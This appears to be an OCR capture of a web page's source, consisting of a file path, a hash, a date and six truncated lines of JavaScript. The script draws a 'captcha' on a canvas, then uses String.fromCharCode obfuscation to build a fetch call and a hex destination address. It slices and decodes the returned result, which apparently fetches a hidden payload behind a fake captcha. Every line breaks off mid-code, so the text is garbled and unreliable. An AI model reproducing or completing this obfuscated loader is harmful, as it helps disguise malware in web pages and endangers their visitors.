
075d9f676744137b1e86b5a70ae3d10d
📅 Date:
2026-03-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri